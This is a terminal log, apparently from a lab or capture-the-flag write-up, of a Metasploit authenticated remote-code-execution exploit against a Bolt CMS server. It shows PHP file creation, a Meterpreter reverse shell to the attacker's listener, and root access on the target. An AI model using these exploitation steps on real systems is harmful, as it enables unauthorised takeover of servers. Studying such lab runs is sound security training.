 msf5 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.9.19.3:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "lbjsbz".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file xnbnzbam.php.
[+] Used token 62d8b7eeecad45deb319423c93 to create yhheolfwpnpm.php.
[*] Sending stage (3012516 bytes) to 10.10.46.98
[!] No response, may have executed a blocking payload!
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (10.9.19.3:4444 -> 10.10.46.98:45120) at 2020-08-16 23:05:53 +0700
[+] Deleted file yhheolfwpnpm.php.
[+] Reverted user profile back to original state.
meterpreter > sysinfo
Computer : 10.10.46.98
OS : Ubuntu 18.04 (Linux 4.15.0-111-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > shell
Process 1435 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)